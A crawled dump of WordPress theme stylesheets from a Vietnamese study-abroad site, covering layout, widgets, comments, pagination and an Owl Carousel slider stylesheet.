    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
.widget-header form#searchform {
    max-width: 300px;
    float: right;
}
#searchform, .widget_product_search {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
#searchform fieldset { float: left }
.sbutton, #searchsubmit, .widget_product_search input[type="submit"] {
    right: 0px;
    top: 0px;
    padding: 0;
    float: right;
    border: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    text-align: center;
    color: white;
    transition: all 0.25s linear;
    z-index: 10;
    position: absolute;
    border: 0;
    vertical-align: top;
    background: transparent;
}
.widget_product_search input[type="submit"] { width: auto; padding: 0 10px; border-radius: 0 3px 3px 0;}
#searchform .fa-search {
    font-size: 18px;
    top: 0px;
    position: absolute;
    right: 0px;
    color: #919191;
    padding: 15px 15px;
}
#s, .widget_product_search .search-field {
    width: 100%;
    float: left;
    padding: 15px 0;
    height: 48px;
    text-indent: 10px;
    color: #919191;
    background: rgba(0, 0, 0, 0.05);
    border: 1px solid rgba(0, 0, 0, 0.04);
    transition: all 0.25s linear;
    border-radius: 3px;
}
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #919191 }
:-moz-placeholder { color: #919191 }
::-moz-placeholder { color: #919191 }
:-ms-input-placeholder { color: #919191 }
:input-placeholder { color: #919191 }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 50px;
    margin-left: 5px;
    cursor: pointer;
}
#searchform fieldset { width: 100% }
.breadcrumb, .breadcrumb> div, .breadcrumb .fa-caret-right, .breadcrumb .root a { float: none }
.breadcrumb {
    clear: both;
    padding: 0;
    overflow: hidden;
    margin-bottom: 20px;
}
.breadcrumb> div {
    padding: 0 5px;
    overflow: hidden;
    float: none;
    display: inline-block;
}
.breadcrumb .fa-caret-right { padding: 0 }
.breadcrumb .root { padding: 0 }
.breadcrumb .fa-caret-right { padding: 0 0 }
.breadcrumb > div { overflow: visible }
.breadcrumb > div:first-child { padding-left: 0 }
.no-results h2 { font-size: 16px }
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-bottom: 10px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 27.3%;
    line-height: 20px;
    max-width: 300px;
}
.sidebar.c-4-12 a {

}
.widget {
    margin-bottom: 35px;
    float: left;
    clear: both;
    width: 100%;
    overflow: hidden;
}
#site-footer .widget h3 {color: inherit;}
.sidebar .widget h3 { margin-top: -5px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: inherit;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 17px;
    margin-bottom: 10px;
}
.widget li:last-child { margin-bottom: 0 }
.widget h3 {
    font-size: 25px;
    line-height: 1.4;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}
/*-[ Social Buttons ]--------------------------*/
.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn { width: 92px }
.shareit {
    padding: 20px 0 0;
    overflow: hidden;
    clear: both;
    border: none;
}
.share-item {
    display: block;
    margin: 0;
    float: left;
    height: 25px;
    width: 90px;
}
.shareit.top {
    padding-top: 0!important;
    margin-bottom: 15px!important;
}
.share-item.shareit.top {
    float: left;
    margin-bottom: 10px!important;
    margin-top: 0;
    width: 100%;
}
.share-item.facebookbtn, .share-item.facebooksharebtn {
    margin-top: -1px;
    width: 100px;
    height: 28px;
}
.share-item.gplusbtn { width: 85px }
.share-item.pinbtn a { transition: none }
.share-item.stumblebtn {
    margin-top: 1px;
    height: 24px;
}
/*-[ Social Profile Widget ]--------------------------*/
.widget .social-profile-icons { margin: -6px }
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 !important;
    padding: 6px !important;
}
.social-profile-icons ul li a {
    width: 40px;
    height: 40px;
    display: block;
    float: left;
    text-align: center;
    line-height: 40px;
    color: #FFF;
    border-radius: 3px;
}
.social-profile-icons ul li a:hover { opacity: 0.8 }
.social-profile-icons ul li i {
    font-size: 18px;
    line-height: 40px;
}
.social-profile-icons .social-youtube a { background: #c9322b }
.social-profile-icons .social-rss a { background: #ef922f }
.social-profile-icons .social-twitter a { background: #40bff5 }
.social-profile-icons .social-facebook a { background: #5d82d1 }
.social-profile-icons .social-gplus a { background: #eb5e4c }
.social-profile-icons .social-vimeo a { background: #35c6ea }
.social-profile-icons .social-dribbble a { background: #f7659c }
.social-profile-icons .social-tumblr a { background: #426d9b }
.social-profile-icons .social-instagram a { background: #91653f }
.social-profile-icons .social-flickr a { background: #ff48a3 }
.social-profile-icons .social-pinterest a { background: #e13138 }
.social-profile-icons .social-linkedin a { background: #238cc8 }
.social-profile-icons .social-github a { background: #b5a470 }
.social-profile-icons .social-email a { background: #1d90dd }
.social-profile-icons .social-behance a { background: #1879fd }
.social-profile-icons .social-skype a { background: #13c1f3 }
.social-profile-icons .social-soundcloud a { background: #ff7e30 }
.social-profile-icons .social-stumbleupon a { background: #ff5c30 }
.social-profile-icons .social-dropbox a { background: #3476e4 }
.social-profile-icons .social-foursquare a { background: #0bbadf }
.social-profile-icons .social-reddit a { background: #ff4400 }
/*-[ Footer ]-------------------*/
footer > .footer-carousel-wrap, footer > .copyrights { background: #fff }
.footer-carousel-wrap { padding: 50px 0 }
footer {
    overflow: hidden;
    width: 100%;
    position: relative;
    clear: both;
}
footer .container { padding: 0 }
.footer-widgets {
    overflow: hidden;
    padding: 50px 0 0;
    width: 100%;
    margin: 0;
}
.f-widget {
    width: 29.5%;
    float: left;
    position: relative;
    margin-bottom: 0;
    margin-right: 5.75%;
}
.widgets-num-4 .f-widget {
    width: 22%;
    margin-right: 4%;
}
.footer-widgets .f-widget:last-of-type { margin-right: 0px!important }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding: 10px 0;
}
.copyrights a {
    color: inherit;
    border-bottom: 1px dotted;
}
#copyright-note {
    width: 1170px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note > span { float: left }
#copyright-note .right { margin-right: 10px }
.postsby { margin-bottom: 25px }
/*-[ Back To Top ]---------------------------*/
#move-to-top {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    position: fixed;
    right: 10px;
    bottom: 31px;
    z-index: 25;
    background: #444;
    transition: all 0.25s linear;
    -webkit-backface-visibility: hidden;
    border-radius: 3px;
}
#move-to-top:hover { color: #ffffff;background: #444;}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-chevron-up {
    font-size: 14px;
    padding: 0;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
/*-[ Post Tags ]---------------------------------*/
.thetags {
    float: left;
    width: 100%;
    display: inline-block;
    margin: 0 0 25px 0;
}
.thetags a { padding-right: 0 }
.tags a { margin-left: 5px }
/*-[ Author Box ]--------------------------------*/
.postauthor {
    margin: 0 0 50px 0;
    padding: 0;
    min-height: 180px;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    text-transform: uppercase;
    font-size: 25px;
    line-height: 22px;
}
.postauthor .vcard {
    margin-bottom: 15px;
    text-transform: uppercase;
}
.postauthor .vcard .fa { padding-right: 7px }
.postauthor .vcard .mail { color: #919191 }
.author-box {
    float: left;
    width: 100%;
}
.author-box img, .author-box-content { margin: 0 }
.author-box img {
    float: left;
    width: 19.2%;
}
.author-box-content {
    position: relative;
    padding: 0 0 0 20px;
    min-height: 150px;
    overflow: hidden;
}
.postauthor p {
    padding-top: 0px;
    margin-bottom: 0;
}
.postauthor h4 a { color: #444 !important }
#respond h4, .total-comments, .postauthor h4, .postauthor-top {
    margin-bottom: 25px;
    margin-top: 0;
    font-size: 25px;
    line-height: 22px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0!important }
/*-[ Tag widget ]------------------------------*/
.widget .wpt_widget_content #tags-tab-content ul li {
    float: left;
    margin: 0;
}
.tagcloud a, #tags-tab-content a, .widget .wpt_widget_content #tags-tab-content ul li a {
    font-size: 15px!important;
    padding: 7px 13px;
    margin-bottom: 7px;
    float: left;
    border-radius: 3px;
    margin-right: 7px;
    background: #c5c5c5;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
    line-height: 1.4;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    list-style: none outside none;
    margin: 0 auto;
    max-width: 100%;
}
.ad-125 li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none !important;
    float: left;
    list-style: none outside none !important;
    margin-bottom: 15px;
    margin-left: 0;
    padding-left: 0;
    padding-top: 0 !important;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
.ad-300 { text-align: center }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar {
    margin-bottom: 0;
    border: 0px none;
    position: relative;
}
#wp-calendar td {
    text-align: center;
    padding: 0;
    line-height: 40px;
}
#wp-calendar td a {
    display: block;
    color: #fff;
    background: #444;
}
#wp-calendar td a:hover, #wp-calendar #today { color: #fff }
#wp-calendar caption {
    font-size: 15px;
    padding: 10px 40px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    background: #444;
}
#wp-calendar thead {
    background: transparent;
    font-size: 15px;
    font-weight: bold;
    color: #919191;
}
#wp-calendar thead th {
    padding: 25px 0;
    text-align: center;
    border-bottom: 1px solid #c5c5c5;
}
#wp-calendar thead th.today {
    border-bottom: 1px solid;
    color: #444;
}
#wp-calendar #prev, #wp-calendar #next {
    position: absolute;
    top: 0;
}
#wp-calendar #prev { left: 0 }
#wp-calendar #next { right: 0 }
#wp-calendar #prev a, #wp-calendar #next a { position: relative }
#wp-calendar #prev a:before, #wp-calendar #next a:before {
    position: absolute;
    font-family: "FontAwesome";
    font-size: 18px;
    color: #fff;
    width: 40px;
    line-height: 40px;
    text-align: center;
    background: #444;
    transition: all 0.25s ease;
}
#wp-calendar #prev a:before {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    content: "\f104";
}
#wp-calendar #next a:before {
    border-left: 1px solid #5e5e5e;
    content: "\f105";
}
#wp-calendar tfoot .pad { display: none }
/*-[Comments]--------------*/
.nocomments {
    margin: 0;
    clear: both;
    float: left;
    width: 100%;
}
.total-comments { text-transform: uppercase }
#comments {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 0;
}
#respond h4 {
    text-transform: uppercase;
    padding-top: 5px;
    padding-bottom: 7px;
    font-size: 25px;
    line-height: 20px;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    position: absolute;
    left: -115px;
    top: 0;
}
.comment-box {
    padding: 0 0 0 20px;
    margin-left: 115px;
    min-height: 115px;
    position: relative;
}
.comment time { padding-left: 10px }
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid rgba(0, 0, 0, 0.04);
    background: rgba(0, 0, 0, 0.05);
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    transition: all 0.25s ease-in-out;
    border-radius: 3px;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit, .contactform #submit, input[type="submit"] {
    line-height: 1;
    background-color: #444;
    padding: 17px 15px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    transition: all 0.2s linear;
    border-radius: 3px;
    text-transform: uppercase;
}
.contactform #submit { float: left }
.contactform label { display: block }
.contactform {
    overflow: hidden;
    margin-bottom: 35px;
}
.comment #respond {
    float: left;
    width: 100%;
    margin-top: 20px;
}
.error { color: red }
.thanks p { color: green }
ol.commentlist {
    margin-left: 0;
    margin-top: 13px;
}
.commentlist li {
    list-style: none;
    margin: 0 0 25px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    position: relative;
}
.commentlist p { margin-bottom: 15px }
.ago {
    color: #919191;
    float: left;
    text-transform: uppercase;
    margin-right: 15px;
    font-size: 15px;
}
.fn {
    float: left;
    text-transform: uppercase;
    margin-right: 18px;
    font-size: 15px;
    font-weight: bold;
    position: relative;
}
.bypostauthor .fn { padding-left: 85px }
.fn a {
    font-weight: bold;
    font-size: 15px;
}
.comment-reply-link {
    color: #3498DB;
    float: right;
    margin-left: 15px;
    font-size: 14px;
}
.commentmetadata {
    overflow: hidden;
    margin-top: 15px;
}
.commentmetadata > ul, .commentmetadata > ol {
    margin-bottom: 15px!important;
    float: left;
}
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.comment .wp-review-usercomment-rating { margin-top: -4px }
.comment .wp-review-usercomment-rating .review-star { margin: 0 auto }
.comment .review-result, #commentform .wp-review-comment-rating .review-result i { color: #FFB300!important }
.reply {
    margin-top: 0px;
    padding-bottom: 0px;
    overflow: hidden;
    width: 100%;
    float: right;
}
.reply a {
    font-weight: bold;
    float: left;
    padding: 0 0px;
    color: #e52329;
    font-size: 12px;
}
#commentsAdd #respond h4 { margin-bottom: 25px }
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 113px;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
}
.commentlist .children li { margin-bottom: 35px }
.avatar {
    float: left;
    border-radius: 3px;
}
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
    float: left;
    width: 100%;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.04);
    background: rgba(0, 0, 0, 0.05);
    padding: 2%;
    line-height: 25px;
    font-family: inherit;
}
#commentform textarea:focus { background: #fff }
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 20px;
    text-align: center;
    display: block!important;
}
.single .pagination {
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    margin-top: 0;
    padding: 0;
    width: 100%;
    text-align: left;
}
article .pagination { padding: 0 }
article .pagination a { margin-right: 10px;color: #fff;text-align: center;}
.pagination ul {
    list-style: none;
    margin: 0 auto;
    display: inline-block;
}
.pagination-previous-next ul { display: block }
.pagination-previous-next ul li, .pagination ul li:only-child, .pagination ul li:last-child { border-right: 0px none }
.pagination > .current, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .currenttext {
    color: #fff;
    display: inline-block;
    padding: 10px 15px;
    background: #444;
}
.pagination > .current, .pagination .page-numbers.current {
    float: none;
    background: #444;
    border-radius: 3px;
    min-width: 42px;
    margin-right: 7px;
    margin-bottom: 10px;
}
.pagination a, .pagination .dots {
    background: #444;
    display: inline-block;
    float: none;
    text-decoration: none;
    padding: 10px 15px;
    transition: all 0.25s linear;
    border-radius: 3px;
    min-width: 42px;
    color: #fff;
    margin-right: 7px;
    margin-bottom: 10px;
}
.pagination .nav-previous, .pagination .previous {
    float: left;
    margin: 0;
    margin-bottom: 10px;
}
.pagination .nav-next, .pagination .next {
    float: right;
    margin: 0;
    margin-bottom: 10px;
}

.pagination a.previous.page-numbers,.pagination a.next.page-numbers {
    float: none;
}
.pagination .nav-previous a, .pagination .nav-next a { color: #fff!important }
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
    min-width: 100%;
}
.single .pagination a:hover .currenttext { color: #fff }
.pagination .fa { font-size: 14px }
.pagination .nav-previous .fa { margin-right: 5px }
.pagination .nav-next .fa { margin-left: 5px }
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label, .contact-form input, .contact-form textarea {
    display: block;
    width: 100%;
}
.contact-form input, .contact-form textarea { padding: 12px }
.contact-form textarea { height: 150px }
.contact-form label { margin-top: 12px }
.contact-form input[type="submit"] {
    margin-top: 12px;
    padding: 15px;
    float: right;
    width: auto;
}
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search, #sidebar-search { overflow: visible }
.ajax-search-box-open #s { background-color: #eeeeee }
.ajax-search-results-container {
    position: absolute;
    top: 47px;
    left: 0;
    width: 100%;
    z-index: 9;
    background: #EEEEEE;
    border: 1px solid #EEE;
    border-top-color: rgba(0, 0, 0, 0.1);
    color: #6a6a6a;
    margin-top: -1px;
    border-radius: 0 0 3px 3px;
}
.ajax-search-results-container a { padding: 0 }
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
ul.ajax-search-results {
    margin: 0;
    padding: 0;
}
.ajax-search-results li {
    margin: 0;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    list-style: none;
    min-height: 50px;
    padding: 12px 12px 0;
    border-bottom: 0;
    position: relative;
}
.ajax-search-results li:last-of-type { padding-bottom: 12px }
.ajax-search-results .wp-post-image {
    margin: 3px 15px 0 0;
    max-width: 80px;
}
.ajax-search-results .meta { margin: 5px 0 0 94px }
.ajax-search-meta .results-count { padding: 0 12px }
.ajax-search-meta .results-link {
    float: left;
    width: 100.6%;
    text-align: center;
    padding: 12px 20px;
    line-height: 1;
    border-radius: 0 0 3px 3px;
    background: rgb(0, 0, 0);
    margin: 7px 0px -1px;
    color: #fff;
}
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
.ajax-search-results .play-icon {
    left: 16.5%;
    top: 50%;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #e52329;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts, #fs2_load_more_container {
    float: left;
    width: 100%;
    text-align: center;
}
#load-posts a, #fs2_load_more_button {
    font-size: 15px;
    color: #fff;
    display: inline-block;
    float: none;
    line-height: 22px;
    text-decoration: none;
    padding: 9px 20px;
    margin: 15px 0 25px 0;
    background: #444;
    border-radius: 3px;
}
#fs2_load_more_button { margin-bottom: 0 }
#load-posts .fa, #fs2_load_more_button .fa { margin-right: 15px }
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 350px;
    height: 0;
    overflow: hidden;
    background-size: cover;
    margin-bottom: 25px;
}
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 350px;
    height: 0;
}
#zoom-out-effect {
    overflow: hidden;
    margin-bottom: 25px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 15px;
    margin: 15px 0;
    position: relative;
    background: rgba(0, 0, 0, 0.1);
    font-family: monospace;
    color: #444;
}
pre:before {
    content: "\f121";
    color: #444;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: FontAwesome;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 0;
    right: 0;
    background: #FFF;
    padding: 2px 8px;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.post-box .review-total-star {
    position: relative!important;
    right: auto!important;
    top: auto!important;
}
/*-[ Mega Menu ]------------------------------------*/
#wpmm-megamenu a:hover { background: none!important }
#wpmm-megamenu .review-total-only { border-radius: 0 3px 0 }
#navigation .menu .menu-item-wpmm-megamenu a:hover { background: transparent }
#navigation .menu .wpmm-light-scheme.menu-item-wpmm-megamenu a:hover {
    background: transparent;
    color: #333!important;
}
/* Screen reader Css as WordPress's recommendation */
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.footer a,.footer span , .footer h3 , .footer p , .footer div{    color: white!important;}
.footer{    background: #222222;
    overflow: hidden;
    padding: 50px 0;}

@media (min-width:768px){
.footer div #text-3,.footer div #custom_html-2,.footer div #mts_popular_posts_widget-2{width: 30%;
    float: left;margin: 0 1.5%;}
}



--- FILE ---
content_type: text/css
request_url: https://diadiemduhoc.com/wp-content/themes/dulichdalat/css/owl.carousel.css
body_size: 1735
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
@-webkit-keyframes fadeOut { 
    0% { opacity: 1 }
    100% { opacity: 0 }
}
@keyframes fadeOut { 
    0% { opacity: 1 }
    100% { opacity: 0 }
}
/* 
 *  Owl Carousel - Auto Height Plugin
 */
.owl-height { transition: height 500ms ease-in-out }
/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel { display: none; nowhitespace: afterproperty; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; ; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer { position: relative; nowhitespace: afterproperty; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); clear: both; ; }
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot, .slider-nav-item { cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-nav > div { display: block; width: 40px; height: 40px; position: absolute; bottom: 50%; right: 20px; z-index: 2; transition: all 0.25s linear; border-radius: 3px; }
.primary-slider .owl-nav div:first-child { right: auto; left: 20px; }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block; }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; border-radius: 3px; }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
/* No Js */
.no-js .owl-carousel { display: block }
/* 
 *  Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; }
/* 
 *  Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: scale 100ms ease; }
.owl-carousel .owl-video-play-icon:hover { transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/* 
 *  Default Style
 */
.owl-dots { position: absolute; bottom: 8%; right: 3%; text-align: center; box-sizing: border-box; }
.owl-controls .owl-dot { display: inline-block; margin: 0 2px; zoom: 1; }
.owl-controls .owl-dot span { display: block; width: 11px; height: 11px; background-color: #A5A5A5; cursor: pointer; border-radius: 20px; }
.owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span { background-color: #ffffff }
.owl-prev, .owl-next { position: absolute; display: inline-block; top: 50%; margin-top: -20px; text-align: center; font-size: 28px; width: 36px; line-height: 36px; color: #ffffff; background-color: #444; }
.owl-prev { left: 0 }
.owl-next { right: 0 }
.owl-prev:hover, .owl-next:hover { background-color: #3d8fe8 }
.owl-controls .disabled { display: none!important }
.owl-nav div i { font-size: 16px; line-height: 42px; position: relative; text-align: center; width: 40px; float: none; display: block; color: #fff; }
/*-- Loading container class ---*/
.primary-slider { float: left }
.owl-container img[src=""], .owl-container.loading .owl-item, .owl-container.loading .footer-carousel-item, .primary-slider-container.loading .owl-item, .primary-slider-container.loading .owl-controls, .owl-container.loading .owl-controls { opacity: 0!important; height: 0!important; }
.primary-slider-container.loading:before, .owl-container.loading:before { content: 'Loading Carousel...'; width: 100%; text-align: center; font-size: 20px; }
.owl-container.loading { width: 100%; text-align: center; color: #fff; }
.widget .owl-container.loading { color: inherit; text-align: left; }
.widget .owl-container.loading:before { font-size: 16px }
.primary-slider-container.loading img.slide-first-img { display: block !important }
.primary-slider-container img[src=""] { display: none !important }
/* Slider Widget */
.widget-slider { position: relative }
#sidebars .widget-slider .wp-post-image { width: 100%; margin: 0; }
.widget-slider .owl-nav div { bottom: 0; margin: 0!important; right: 0; border-radius: 3px 0 3px 0; }
.widget_mts_post_slider_widget .owl-controls { bottom: 0 }
.widget .slidertitle { border-radius: 3px 3px 0 0 }
.widget-slider .slidertitle a { background: transparent !important; text-transform: none; font-weight: normal; text-align: center; width: 100%; color: #fff; }
.widget-slider .slider-caption { background: rgba(68, 68, 68, 0.8) }
.widget-slider .owl-dots { right: 0; width: 100%; padding: 0 8%; }
.widget-slider .slider-title { overflow: hidden; bottom: 0; background: #444; color: #fff; box-sizing: border-box; padding: 10px; width: 100%; clear: both; }
/* Caption */
.slider-caption { font-size: 15px; overflow: hidden; background: transparent; color: #fff; width: 100%; padding: 0 20px; max-height: 255px; position: absolute; left: 0; bottom: 20px; }
.widget-slider .slider-caption { bottom: auto; top: 0; padding: 0; border-radius: 3px 3px 0 0; }
.sliderdate, .slide-title { padding: 12px 20px; color: #fff !important; line-height: 1; float: left; }
.sliderdate { background: rgba(68, 68, 68, 0.7) }
.slide-title { font-size: 15px; clear: left; text-transform: uppercase; font-weight: bold; max-width: 100%; overflow: hidden; }
.widget-slider .slidertitle { padding: 12px 20px; color: #fff !important; line-height: 1; float: left; width: 100%; box-sizing: border-box; }
.slidertitle { font-size: 15px; float: none; font-weight: normal; padding: 0; margin-bottom: 0; }
/* Footer Carousel */
#footer-post-carousel { padding: 0 62px }
#footer-post-carousel .footer-carousel-item > a { float: left; display: block; position: relative; }
#footer-post-carousel .footer-carousel-item > a img { border-radius: 3px; max-width: 115px; }
#footer-post-carousel .show-post-data > a img { border-radius: 3px 0 0 3px }
#footer-post-carousel .owl-nav div { right: 0; background: #fff; }
#footer-post-carousel .owl-nav .footer-carousel-item:first-child a { left: 0 }
#footer-post-carousel .footer-carousel-item { position: relative; overflow: hidden; transition: width 500ms ease; }
#footer-post-carousel .owl-nav i { color: inherit }
#footer-post-carousel .show-post-data { width: 248px !important }
#footer-post-carousel .post-box { position: absolute; left: 0; top: 0; width: 115px; display: block; transition: all 500ms ease; }
#footer-post-carousel .show-post-data .post-box { left: 115px; width: 133px; }
#footer-post-carousel .show-post-data .post-data { padding: 20px; width: 133px; height: 115px; background: #fff; border-radius: 0 3px 3px 0; }
#footer-post-carousel .post-title { max-height: 42px; text-transform: uppercase; overflow: hidden; display: block; margin-bottom: 20px; font-weight: bold; }
#footer-post-carousel .post-data:after { border-width: 10px 0 10px 0; border-color: transparent #444; margin-top: -10px; left: 9px; top: 29px; }
#footer-post-carousel .show-post-data .post-data:after { left: -9px; border-width: 10px 12px 10px 0; transition: all 200ms ease 500ms; }

--- FILE ---
content_type: text/css
request_url: https://diadiemduhoc.com/wp-content/themes/dulichdalat/css/magnific-popup.css
body_size: 1232
content:
